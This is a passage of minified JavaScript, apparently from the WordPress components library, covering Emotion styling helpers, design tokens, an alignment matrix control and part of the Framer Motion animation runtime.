o=Ha(n,t.registered),i="animation-"+o.name;return Ja(t,{name:o.name,styles:"@keyframes "+i+"{"+o.styles+"}"}),i},hydrate:function(e){e.forEach((function(e){t.inserted[e]=!0}))},flush:function(){t.registered={},t.inserted={},t.sheet.flush()},sheet:t.sheet,cache:t,getRegisteredStyles:Xa.bind(null,t.registered),merge:el.bind(null,t.registered,n)}};var rl=nl({key:"css"}),ol=(rl.flush,rl.hydrate,rl.cx);rl.merge,rl.getRegisteredStyles,rl.injectGlobal,rl.keyframes,rl.css,rl.sheet,rl.cache;const il=()=>{const e=(0,B.useContext)(Ga),t=(0,c.useCallback)(((...t)=>{if(null===e)throw new Error("The `useCx` hook should be only used within a valid Emotion Cache Context");return ol(...t.map((t=>(e=>null!=e&&["name","styles"].every((t=>void 0!==e[t])))(t)?(Qa(e,t,!1),`${e.key}-${t.name}`):t)))}),[e]);return t};function sl(e,t){const n=ms(),r=n?.[t]||{},o={[bs]:!0,...(i=t,{[vs]:i})};var i;const{_overrides:s,...a}=r,l=Object.entries(a).length?Object.assign({},a,e):e,c=il()(Ps(t),e.className),u="function"==typeof l.renderChildren?l.renderChildren(l):l.children;for(const e in l)o[e]=l[e];for(const e in s)o[e]=s[e];return void 0!==u&&(o.children=u),o.className=c,o}function al(e,t){return cl(e,t,{forwardsRef:!0})}function ll(e,t){return cl(e,t)}function cl(e,t,n){const r=n?.forwardsRef?(0,c.forwardRef)(e):e;let o=r[xs]||[t];return Array.isArray(t)&&(o=[...o,...t]),"string"==typeof t&&(o=[...o,t]),Object.assign(r,{[xs]:[...new Set(o)],displayName:t,selector:`.${Ps(t)}`})}function ul(e){if(!e)return[];let t=[];return e[xs]&&(t=e[xs]),e.type&&e.type[xs]&&(t=e.type[xs]),t}function dl(e,t){return!!e&&("string"==typeof t?ul(e).includes(t):!!Array.isArray(t)&&t.some((t=>ul(e).includes(t))))}const pl={border:0,clip:"rect(1px, 1px, 1px, 1px)",WebkitClipPath:"inset( 50% )",clipPath:"inset( 50% )",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px",wordWrap:"normal"};function fl(){return fl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},fl.apply(null,arguments)}var hl=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,ml=Ma((function(e){return hl.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),gl=function(e){return"theme"!==e},vl=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?ml:gl},bl=function(e,t,n){var r;if(t){var o=t.shouldForwardProp;r=e.__emotion_forwardProp&&o?function(t){return e.__emotion_forwardProp(t)&&o(t)}:o}return"function"!=typeof r&&n&&(r=e.__emotion_forwardProp),r},xl=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;Za(t,n,r);Ua((function(){return Qa(t,n,r)}));return null};const yl=function e(t,n){var r,o,i=t.__emotion_real===t,s=i&&t.__emotion_base||t;void 0!==n&&(r=n.label,o=n.target);var a=bl(t,n,i),l=a||vl(s),c=!l("as");return function(){var u=arguments,d=i&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==r&&d.push("label:"+r+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{0,d.push(u[0][0]);for(var p=u.length,f=1;f<p;f++)d.push(u[f],u[0][f])}var h=qa((function(e,t,n){var r=c&&e.as||s,i="",u=[],p=e;if(null==e.theme){for(var f in p={},e)p[f]=e[f];p.theme=(0,B.useContext)(Ya)}"string"==typeof e.className?i=Xa(t.registered,u,e.className):null!=e.className&&(i=e.className+" ");var h=Ha(d.concat(u),t.registered,p);i+=t.key+"-"+h.name,void 0!==o&&(i+=" "+o);var m=c&&void 0===a?vl(r):l,g={};for(var v in e)c&&"as"===v||m(v)&&(g[v]=e[v]);return g.className=i,g.ref=n,(0,B.createElement)(B.Fragment,null,(0,B.createElement)(xl,{cache:t,serialized:h,isStringTag:"string"==typeof r}),(0,B.createElement)(r,g))}));return h.displayName=void 0!==r?r:"Styled("+("string"==typeof s?s:s.displayName||s.name||"Component")+")",h.defaultProps=t.defaultProps,h.__emotion_real=h,h.__emotion_base=s,h.__emotion_styles=d,h.__emotion_forwardProp=a,Object.defineProperty(h,"toString",{value:function(){return"."+o}}),h.withComponent=function(t,r){return e(t,fl({},n,r,{shouldForwardProp:bl(h,r,!0)})).apply(void 0,d)},h}},wl=yl("div",{target:"e19lxcc00"})("");const _l=Object.assign((0,c.forwardRef)((function({as:e,...t},n){return(0,_t.jsx)(wl,{as:e,ref:n,...t})})),{selector:".components-view"});const Sl=al((function(e,t){const{style:n,...r}=sl(e,"VisuallyHidden");return(0,_t.jsx)(_l,{ref:t,...r,style:{...pl,...n||{}}})}),"VisuallyHidden"),Cl=[["top left","top center","top right"],["center left","center center","center right"],["bottom left","bottom center","bottom right"]],kl={"top left":(0,a.__)("Top Left"),"top center":(0,a.__)("Top Center"),"top right":(0,a.__)("Top Right"),"center left":(0,a.__)("Center Left"),"center center":(0,a.__)("Center"),center:(0,a.__)("Center"),"center right":(0,a.__)("Center Right"),"bottom left":(0,a.__)("Bottom Left"),"bottom center":(0,a.__)("Bottom Center"),"bottom right":(0,a.__)("Bottom Right")},jl=Cl.flat();function El(e){const t="center"===e?"center center":e,n=t?.replace("-"," ");return jl.includes(n)?n:void 0}function Pl(e,t){const n=El(t);if(!n)return;return`${e}-${n.replace(" ","-")}`}o(1880);function Nl(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Ha(t)}var Tl=function(){var e=Nl.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}};function Il(e){if(void 0===e)return;if(!e)return"0";const t="number"==typeof e?e:Number(e);return"undefined"!=typeof window&&window.CSS?.supports?.("margin",e.toString())||Number.isNaN(t)?e.toString():`calc(4px * ${e})`}const Rl="#fff",Ml={900:"#1e1e1e",800:"#2f2f2f",700:"#757575",600:"#949494",400:"#ccc",300:"#ddd",200:"#e0e0e0",100:"#f0f0f0"},Al={accent:"var(--wp-components-color-accent, var(--wp-admin-theme-color, #3858e9))",accentDarker10:"var(--wp-components-color-accent-darker-10, var(--wp-admin-theme-color-darker-10, #2145e6))",accentDarker20:"var(--wp-components-color-accent-darker-20, var(--wp-admin-theme-color-darker-20, #183ad6))",accentInverted:`var(--wp-components-color-accent-inverted, ${Rl})`,background:`var(--wp-components-color-background, ${Rl})`,foreground:`var(--wp-components-color-foreground, ${Ml[900]})`,foregroundInverted:`var(--wp-components-color-foreground-inverted, ${Rl})`,gray:{900:`var(--wp-components-color-foreground, ${Ml[900]})`,800:`var(--wp-components-color-gray-800, ${Ml[800]})`,700:`var(--wp-components-color-gray-700, ${Ml[700]})`,600:`var(--wp-components-color-gray-600, ${Ml[600]})`,400:`var(--wp-components-color-gray-400, ${Ml[400]})`,300:`var(--wp-components-color-gray-300, ${Ml[300]})`,200:`var(--wp-components-color-gray-200, ${Ml[200]})`,100:`var(--wp-components-color-gray-100, ${Ml[100]})`}},Dl={background:Al.background,backgroundDisabled:Al.gray[100],border:Al.gray[600],borderHover:Al.gray[700],borderFocus:Al.accent,borderDisabled:Al.gray[400],textDisabled:Al.gray[600],darkGrayPlaceholder:`color-mix(in srgb, ${Al.foreground}, transparent 38%)`,lightGrayPlaceholder:`color-mix(in srgb, ${Al.background}, transparent 35%)`},zl=Object.freeze({gray:Ml,white:Rl,alert:{yellow:"#f0b849",red:"#d94f4f",green:"#4ab866"},theme:Al,ui:Dl}),Ol="36px",Ll={controlPaddingX:12,controlPaddingXSmall:8,controlPaddingXLarge:12*1.3334,controlBoxShadowFocus:`0 0 0 0.5px ${zl.theme.accent}`,controlHeight:Ol,controlHeightXSmall:`calc( ${Ol} * 0.6 )`,controlHeightSmall:`calc( ${Ol} * 0.8 )`,controlHeightLarge:`calc( ${Ol} * 1.2 )`,controlHeightXLarge:`calc( ${Ol} * 1.4 )`},Fl=Object.assign({},Ll,{colorDivider:"rgba(0, 0, 0, 0.1)",colorScrollbarThumb:"rgba(0, 0, 0, 0.2)",colorScrollbarThumbHover:"rgba(0, 0, 0, 0.5)",colorScrollbarTrack:"rgba(0, 0, 0, 0.04)",elevationIntensity:1,radiusXSmall:"1px",radiusSmall:"2px",radiusMedium:"4px",radiusLarge:"8px",radiusFull:"9999px",radiusRound:"50%",borderWidth:"1px",borderWidthFocus:"1.5px",borderWidthTab:"4px",spinnerSize:16,fontSize:"13px",fontSizeH1:"calc(2.44 * 13px)",fontSizeH2:"calc(1.95 * 13px)",fontSizeH3:"calc(1.56 * 13px)",fontSizeH4:"calc(1.25 * 13px)",fontSizeH5:"13px",fontSizeH6:"calc(0.8 * 13px)",fontSizeInputMobile:"16px",fontSizeMobile:"15px",fontSizeSmall:"calc(0.92 * 13px)",fontSizeXSmall:"calc(0.75 * 13px)",fontLineHeightBase:"1.4",fontWeight:"normal",fontWeightHeading:"600",gridBase:"4px",cardPaddingXSmall:`${Il(2)}`,cardPaddingSmall:`${Il(4)}`,cardPaddingMedium:`${Il(4)} ${Il(6)}`,cardPaddingLarge:`${Il(6)} ${Il(8)}`,elevationXSmall:"0 1px 1px rgba(0, 0, 0, 0.03), 0 1px 2px rgba(0, 0, 0, 0.02), 0 3px 3px rgba(0, 0, 0, 0.02), 0 4px 4px rgba(0, 0, 0, 0.01)",elevationSmall:"0 1px 2px rgba(0, 0, 0, 0.05), 0 2px 3px rgba(0, 0, 0, 0.04), 0 6px 6px rgba(0, 0, 0, 0.03), 0 8px 8px rgba(0, 0, 0, 0.02)",elevationMedium:"0 2px 3px rgba(0, 0, 0, 0.05), 0 4px 5px rgba(0, 0, 0, 0.04), 0 12px 12px rgba(0, 0, 0, 0.03), 0 16px 16px rgba(0, 0, 0, 0.02)",elevationLarge:"0 5px 15px rgba(0, 0, 0, 0.08), 0 15px 27px rgba(0, 0, 0, 0.07), 0 30px 36px rgba(0, 0, 0, 0.04), 0 50px 43px rgba(0, 0, 0, 0.02)",surfaceBackgroundColor:zl.white,surfaceBackgroundSubtleColor:"#F3F3F3",surfaceBackgroundTintColor:"#F5F5F5",surfaceBorderColor:"rgba(0, 0, 0, 0.1)",surfaceBorderBoldColor:"rgba(0, 0, 0, 0.15)",surfaceBorderSubtleColor:"rgba(0, 0, 0, 0.05)",surfaceBackgroundTertiaryColor:zl.white,surfaceColor:zl.white,transitionDuration:"200ms",transitionDurationFast:"160ms",transitionDurationFaster:"120ms",transitionDurationFastest:"100ms",transitionTimingFunction:"cubic-bezier(0.08, 0.52, 0.52, 1)",transitionTimingFunctionControl:"cubic-bezier(0.12, 0.8, 0.32, 1)"});const Bl=({size:e=92})=>Nl("direction:ltr;display:grid;grid-template-columns:repeat( 3, 1fr );grid-template-rows:repeat( 3, 1fr );box-sizing:border-box;width:",e,"px;aspect-ratio:1;border-radius:",Fl.radiusMedium,";outline:none;","");var Vl={name:"e0dnmk",styles:"cursor:pointer"};const $l=yl("div",{target:"e1r95csn3"})(Bl," border:1px solid transparent;",(e=>e.disablePointerEvents?Nl("",""):Vl),";"),Hl=yl("div",{target:"e1r95csn2"})({name:"1fbxn64",styles:"grid-column:1/-1;box-sizing:border-box;display:grid;grid-template-columns:repeat( 3, 1fr )"}),Wl=yl("span",{target:"e1r95csn1"})({name:"e2kws5",styles:"position:relative;display:flex;align-items:center;justify-content:center;box-sizing:border-box;margin:0;padding:0;appearance:none;border:none;outline:none"}),Ul=yl("span",{target:"e1r95csn0"})("display:block;contain:strict;box-sizing:border-box;width:",6,"px;aspect-ratio:1;margin:auto;color:",zl.theme.gray[400],";border:",3,"px solid currentColor;",Wl,"[data-active-item] &{color:",zl.gray[900],";transform:scale( calc( 5 / 3 ) );}",Wl,":not([data-active-item]):hover &{color:",zl.theme.accent,";}",Wl,"[data-focus-visible] &{outline:1px solid ",zl.theme.accent,";outline-offset:1px;}@media not ( prefers-reduced-motion ){transition-property:color,transform;transition-duration:120ms;transition-timing-function:linear;}");function Gl({id:e,value:t,...n}){return(0,_t.jsx)(ss,{text:kl[t],children:(0,_t.jsxs)(Gn.Item,{id:e,render:(0,_t.jsx)(Wl,{...n,role:"gridcell"}),children:[(0,_t.jsx)(Sl,{children:t}),(0,_t.jsx)(Ul,{role:"presentation"})]})})}const Kl=function({className:e,disablePointerEvents:t=!0,size:r,width:o,height:i,style:a={},value:l="center",...c}){var u,d;return(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:null!==(u=null!=r?r:o)&&void 0!==u?u:24,height:null!==(d=null!=r?r:i)&&void 0!==d?d:24,role:"presentation",className:s("component-alignment-matrix-control-icon",e),style:{pointerEvents:t?"none":void 0,...a},...c,children:jl.map(((e,t)=>{const r=function(e="center"){const t=El(e);if(!t)return;const n=jl.indexOf(t);return n>-1?n:void 0}(l)===t?4:2;return(0,_t.jsx)(n.Rect,{x:1.5+t%3*7+(7-r)/2,y:1.5+7*Math.floor(t/3)+(7-r)/2,width:r,height:r,fill:"currentColor"},e)}))})};const ql=Object.assign((function e({className:t,id:n,label:r=(0,a.__)("Alignment Matrix Control"),defaultValue:o="center center",value:i,onChange:u,width:d=92,...p}){const f=(0,l.useInstanceId)(e,"alignment-matrix-control",n),h=(0,c.useCallback)((e=>{const t=function(e,t){const n=t?.replace(e+"-","");return El(n)}(f,e);t&&u?.(t)}),[f,u]),m=s("component-alignment-matrix-control",t);return(0,_t.jsx)(Gn,{defaultActiveId:Pl(f,o),activeId:Pl(f,i),setActiveId:h,rtl:(0,a.isRTL)(),render:(0,_t.jsx)($l,{...p,"aria-label":r,className:m,id:f,role:"grid",size:d}),children:Cl.map(((e,t)=>(0,_t.jsx)(Gn.Row,{render:(0,_t.jsx)(Hl,{role:"row"}),children:e.map((e=>(0,_t.jsx)(Gl,{id:Pl(f,e),value:e},e)))},t)))})}),{Icon:Object.assign(Kl,{displayName:"AlignmentMatrixControl.Icon"})}),Yl=ql;function Xl(e){return"appear"===e?"top":"left"}function Zl(e){if("loading"===e.type)return"components-animate__loading";const{type:t,origin:n=Xl(t)}=e;if("appear"===t){const[e,t="center"]=n.split(" ");return s("components-animate__appear",{["is-from-"+t]:"center"!==t,["is-from-"+e]:"middle"!==e})}return"slide-in"===t?s("components-animate__slide-in","is-from-"+n):void 0}const Ql=function({type:e,options:t={},children:n}){return n({className:Zl({type:e,...t})})},Jl=(0,B.createContext)({transformPagePoint:e=>e,isStatic:!1,reducedMotion:"never"}),ec=(0,B.createContext)({}),tc=(0,B.createContext)(null),nc="undefined"!=typeof document,rc=nc?B.useLayoutEffect:B.useEffect,oc=(0,B.createContext)({strict:!1}),ic=e=>e.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),sc="data-"+ic("framerAppearId"),ac=!1,lc=!1;class cc{constructor(){this.order=[],this.scheduled=new Set}add(e){if(!this.scheduled.has(e))return this.scheduled.add(e),this.order.push(e),!0}remove(e){const t=this.order.indexOf(e);-1!==t&&(this.order.splice(t,1),this.scheduled.delete(e))}clear(){this.order.length=0,this.scheduled.clear()}}const uc=["read","resolveKeyframes","update","preRender","render","postRender"];function dc(e,t){let n=!1,r=!0;const o={delta:0,timestamp:0,isProcessing:!1},i=uc.reduce(((e,t)=>(e[t]=function(e){let t=new cc,n=new cc,r=0,o=!1,i=!1;const s=new WeakSet,a={schedule:(e,i=!1,a=!1)=>{const l=a&&o,c=l?t:n;return i&&s.add(e),c.add(e)&&l&&o&&(r=t.order.length),e},cancel:e=>{n.remove(e),s.delete(e)},process:l=>{if(o)i=!0;else{if(o=!0,[t,n]=[n,t],n.clear(),r=t.order.length,r)for(let n=0;n<r;n++){const r=t.order[n];s.has(r)&&(a.schedule(r),e()),r(l)}o=!1,i&&(i=!1,a.process(l))}}};return a}((()=>n=!0)),e)),{}),s=e=>{i[e].process(o)},a=()=>{const i=lc?o.timestamp:performance.now();n=!1,o.delta=r?1e3/60:Math.max(Math.min(i-o.timestamp,40),1),o.timestamp=i,o.isProcessing=!0,uc.forEach(s),o.isProcessing=!1,n&&t&&(r=!1,e(a))};return{schedule:uc.reduce(((t,s)=>{const l=i[s];return t[s]=(t,i=!1,s=!1)=>(n||(n=!0,r=!0,o.isProcessing||e(a)),l.schedule(t,i,s)),t}),{}),cancel:e=>uc.forEach((t=>i[t].cancel(e))),state:o,steps:i}}const{schedule:pc,cancel:fc}=dc(queueMicrotask,!1);function hc(e){return e&&"object"==typeof e&&Object.prototype.hasOwnProperty.call(e,"current")}function mc(e,t,n){return(0,B.useCallback)((r=>{r&&e.mount&&e.mount(r),t&&(r?t.mount(r):t.unmount()),n&&("function"==typeof n?n(r):hc(n)&&(n.current=r))}),[t])}function gc(e){return"string"==typeof e||Array.isArray(e)}function vc(e){return null!==e&&"object"==typeof e&&"function"==typeof e.start}const bc=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],xc=["initial",...bc];function yc(e){return vc(e.animate)||xc.some((t=>gc(e[t])))}function wc(e){return Boolean(yc(e)||e.variants)}function _c(e){const{initial:t,animate:n}=function(e,t){if(yc(e)){const{initial:t,animate:n}=e;return{initial:!1===t||gc(t)?t:void 0,animate:gc(n)?n:void 0}}return!1!==e.inherit?t:{}}(e,(0,B.useContext)(ec));return(0,B.useMemo)((()=>({initial:t,animate:n})),[Sc(t),Sc(n)])}function Sc(e){return Array.isArray(e)?e.join(" "):e}const Cc={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},kc={};for(const e in Cc)kc[e]={isEnabled:t=>Cc[e].some((e=>!!t[e]))};const jc=(0,B.createContext)({}),Ec=(0,B.createContext)({}),Pc=Symbol.for("motionComponentSymbol");function Nc({preloadedFeatures:e,createVisualElement:t,useRender:n,useVisualState:r,Component:o}){e&&function(e){for(const t in e)kc[t]={...kc[t],...e[t]}}(e);const i=(0,B.forwardRef)((function(i,s){let a;const l={...(0,B.useContext)(Jl),...i,layoutId:Tc(i)},{isStatic:c}=l,u=_c(i),d=r(i,c);if(!c&&nc){u.visualElement=function(e,t,n,r){const{visualElement:o}=(0,B.useContext)(ec),i=(0,B.useContext)(oc),s=(0,B.useContext)(tc),a=(0,B.useContext)(Jl).reducedMotion,l=(0,B.useRef)();r=r||i.renderer,!l.current&&r&&(l.current=r(e,{visualState:t,parent:o,props:n,presenceContext:s,blockInitialAnimation:!!s&&!1===s.initial,reducedMotionConfig:a}));const c=l.current;(0,B.useInsertionEffect)((()=>{c&&c.update(n,s)}));const u=(0,B.useRef)(Boolean(n[sc]&&!window.HandoffComplete));return rc((()=>{c&&(pc.render(c.render),u.current&&c.animationState&&c.animationState.animateChanges())})),(0,B.useEffect)((()=>{c&&(c.updateFeatures(),!u.current&&c.animationState&&c.animationState.animateChanges(),u.current&&(u.current=!1,window.HandoffComplete=!0))})),c}(o,d,l,t);const n=(0,B.useContext)(Ec),r=(0,B.useContext)(oc).strict;u.visualElement&&(a=u.visualElement.loadFeatures(l,r,e,n))}return(0,_t.jsxs)(ec.Provider,{value:u,children:[a&&u.visualElement?(0,_t.jsx)(a,{visualElement:u.visualElement,...l}):null,n(o,i,mc(d,u.visualElement,s),d,c,u.visualElement)]})}));return i[Pc]=o,i}function Tc({layoutId:e}){const t=(0,B.useContext)(jc).id;return t&&void 0!==e?t+"-"+e:e}function Ic(e){function t(t,n={}){return Nc(e(t,n))}if("undefined"==typeof Proxy)return t;const n=new Map;return new Proxy(t,{get:(e,r)=>(n.has(r)||n.set(r,t(r)),n.get(r))})}const Rc=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function Mc(e){return"string"==typeof e&&!e.includes("-")&&!!(Rc.indexOf(e)>-1||/[A-Z]/u.test(e))}const Ac={};const Dc=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],zc=new Set(Dc);function Oc(e,{layout:t,layoutId:n}){return zc.has(e)||e.startsWith("origin")||(t||void 0!==n)&&(!!Ac[e]||"opacity"===e)}const Lc=e=>Boolean(e&&e.getVelocity),Fc={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},Bc=Dc.length;const Vc=e=>t=>"string"==typeof t&&t.startsWith(e),$c=Vc("--"),Hc=Vc("var(--"),Wc=e=>!!Hc(e)&&Uc.test(e.split("/*")[0].trim()),Uc=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,Gc=(e,t)=>t&&"number"==typeof e?t.transform(e):e,Kc=(e,t,n)=>n>t?t:n<e?e:n,qc={test:e=>"number"==typeof e,parse:parseFloat,transform:e=>e},Yc={...qc,transform:e=>Kc(0,1,e)},Xc={...qc,default:1},Zc=e=>Math.round(1e5*e)/1e5,Qc=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,Jc=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,eu=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu;function tu(e){return"string"==typeof e}const nu=e=>({test:t=>tu(t)&&t.endsWith(e)&&1===t.split(" ").length,parse:parseFloat,transform:t=>`${t}${e}`}),ru=nu("deg"),ou=nu("%"),iu=nu("px"),su=nu("vh"),au=nu("vw"),lu={...ou,parse:e=>ou.parse(e)/100,transform:e=>ou.transform(100*e)},cu={...qc,transform:Math.round},uu={borderWidth:iu,borderTopWidth:iu,borderRightWidth:iu,borderBottomWidth:iu,borderLeftWidth:iu,borderRadius:iu,radius:iu,borderTopLeftRadius:iu,borderTopRightRadius:iu,borderBottomRightRadius:iu,borderBottomLeftRadius:iu,width:iu,maxWidth:iu,height:iu,maxHeight:iu,size:iu,top:iu,right:iu,bottom:iu,left:iu,padding:iu,paddingTop:iu,paddingRight:iu,paddingBottom:iu,paddingLeft:iu,margin:iu,marginTop:iu,marginRight:iu,marginBottom:iu,marginLeft:iu,rotate:ru,rotateX:ru,rotateY:ru,rotateZ:ru,scale:Xc,scaleX:Xc,scaleY:Xc,scaleZ:Xc,skew:ru,skewX:ru,skewY:ru,distance:iu,translateX:iu,translateY:iu,translateZ:iu,x:iu,y:iu,z:iu,perspective:iu,transformPerspective:iu,opacity:Yc,originX:lu,originY:lu,originZ:iu,zIndex:cu,backgroundPositionX:iu,backgroundPositionY:iu,fillOpacity:Yc,strokeOpacity:Yc,numOctaves:cu};function du(e,t,n,r){const{style:o,vars:i,transform:s,transformOrigin:a}=e;let l=!1,c=!1,u=!0;for(const e in t){const n=t[e];if($c(e)){i[e]=n;continue}const r=uu[e],d=Gc(n,r);if(zc.has(e)){if(l=!0,s[e]=d,!u)continue;n!==(r.default||0)&&(u=!1)}else e.startsWith("origin")?(c=!0,a[e]=d):o[e]=d}if(t.transform||(l||r?o.transform=function(e,{enableHardwareAcceleration:t=!0,allowTransformNone:n=!0},r,o){let i="";for(let t=0;t<Bc;t++){const n=Dc[t];void 0!==e[n]&&(i+=`${Fc[n]||n}(${e[n]}) `)}return t&&!e.z&&(i+="translateZ(0)"),i=i.trim(),o?i=o(e,r?"":i):n&&r&&(i="none"),i}(e.transform,n,u,r):o.transform&&(o.transform="none")),c){const{originX:e="50%",originY:t="50%",originZ:n=0}=a;o.transformOrigin=`${e} ${t} ${n}`}}const pu=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function fu(e,t,n){for(const r in t)Lc(t[r])||Oc(r,n)||(e[r]=t[r])}function hu(e,t,n){const r={};return fu(r,e.style||{},e),Object.assign(r,function({transformTemplate:e},t,n){return(0,B.useMemo)((()=>{const r={style:{},transform:{},transformOrigin:{},vars:{}};return du(r,t,{enableHardwareAcceleration:!n},e),Object.assign({},r.vars,r.style)}),[t])}(e,t,n)),r}function mu(e,t,n){const r={},o=hu(e,t,n);return e.drag&&!1!==e.dragListener&&(r.draggable=!1,o.userSelect=o.WebkitUserSelect=o.WebkitTouchCallout="none",o.touchAction=!0===e.drag?"none":"pan-"+("x"===e.drag?"y":"x")),void 0===e.tabIndex&&(e.onTap||e.onTapStart||e.whileTap)&&(r.tabIndex=0),r.style=o,r}const gu=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function vu(e){return e.startsWith("while")||e.startsWith("drag")&&"draggable"!==e||e.startsWith("layout")||e.startsWith("onTap")||e.startsWith("onPan")||e.startsWith("onLayout")||gu.has(e)}let 